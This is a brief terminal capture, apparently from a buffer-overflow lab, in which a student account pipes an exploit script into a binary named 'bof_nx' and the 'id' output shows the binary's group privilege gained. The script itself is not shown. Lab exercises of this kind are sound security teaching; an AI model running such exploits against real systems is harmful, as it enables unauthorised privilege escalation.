 student@xubuntu16:~$
student@xubuntu16:~$
student@xubuntu16:~$ (./exploit.sh; cat) | bof_nx
id
uid=1000(student) gid=1000(student) egid=1002(bof_nx) groups=1002(bof_nx),4